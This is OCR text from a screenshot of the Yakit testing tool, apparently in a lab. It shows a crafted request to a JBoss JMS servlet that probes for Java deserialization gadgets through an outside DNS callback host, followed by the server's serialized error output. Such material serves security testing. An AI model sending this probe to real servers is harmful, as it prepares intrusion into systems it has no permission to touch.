 Yakit-本地模式
CPU 5%
127.0.0.1 48720
手工渗测 基础工具 专项漏洞检测 插件 反连 数据处理 数据库
导入协作资源 Payload Yak Runner
端口监听器 反连服务器 DNSLog ICMP-SizeLog TCP-PortLog Yso-Java Hack
MITM Web Fuzzer 端口/指纹扫描 爆破与未授权检测 DNSLog
Web Fuzzer-[1] Web Fuzzer-[2] Web Fuzzer-[3] Web Fuzzer-[4]
发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史 跟随重定向
Request 数据包扫描 热加载 URL
1 POST /jbossmq-httpil/HTTPServerILServlet HTTP/1.1
2 Host: 192.168.3.168:8080
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Content-Length: 0
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
10
11 {{yso:find_gadget_by_dns(bnwphapemt.dnstunnel.run)}}
搜索定位响应 3985bytes / 5891ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Powered-By: Servlet 2.4; JBoss-4.0.5.GA (build: CVSTag=Branch_4_0
date=200610162339)/Tomcat-5.5
4 Content-Type: application/x-java-serialized-object; charset=utf-8;
class=org.jboss.mq.il.http.HTTPILResponse
5 Date: Thu, 16 Feb 2023 07:17:55 GMT
6 Content-Length: 3985
7
8 ����sr�#org.jboss.mq.il.http.
HTTPILResponse�bo���FE��L�valuet�Ljava/lang/Object;xpsr�
java.lang.ClassNotFoundException Z�f>� ���L�ext�Ljava/lang/
Throwable;xr�&java.lang.ReflectiveOperationException����
[����xr�java.lang.Exception��>�;���xr�java.lang.
Throwable��5'9w���L�causeq�~�L�
9 detailMessaget�Ljava/lang/String;[�
10 stackTracet�[Ljava/lang/StackTraceElement;
L�suppressedExceptionst�Ljava/util/List;xppt�3org.apache.
commons.collections.ExtendedProperties$1ur�[Ljava.lang.
StackTraceElement;F*<<"9xp6srjava.lang.
StackTraceElementaŚ&6I�
11 lineNumberL�declaringClassq�~�L�fileNameq�~�L�
12 methodNameq�~�xp��Kt�,org.apache.catalina.loader.
WebappClassLoadert�WebappClassLoader.javat�
loadClasssq�~����q�~�q�~�q�~�sq�~�����t�java.
lang.Classt�
13 Class.
javat�forName0sq�~���q�~�q�~�t�forNamesq�~��
��t�java.io.ObjectInputStreamt�ObjectInputStream.
javat�resolveClasssq�~���Iq�~�q�~�t�readNonProxyDe
scsq�~����q�~�q�~�t�
14 readClassDescsq�~����q�~�q�~�t�
readClasssq�~���q�~�q�~�t�readObject0sq�~���
�q�~�q�~�t�